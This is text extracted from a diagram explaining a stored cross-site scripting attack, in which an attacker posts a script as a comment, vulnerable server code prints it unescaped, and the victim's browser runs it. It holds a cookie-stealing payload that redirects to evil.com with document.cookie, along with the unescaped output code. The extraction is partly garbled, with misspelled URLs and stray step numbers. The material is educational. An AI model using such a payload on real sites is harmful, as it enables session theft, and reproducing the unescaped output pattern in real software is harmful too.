 1
POST htttp://example.com/submit-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print "<html>"
print "<h1>Most recent comment</h1>"
print database.latestComment
print "</html>"
4
GET htttp://evil.com/?cookie-secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location="http://evil.com/?cookie=" + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK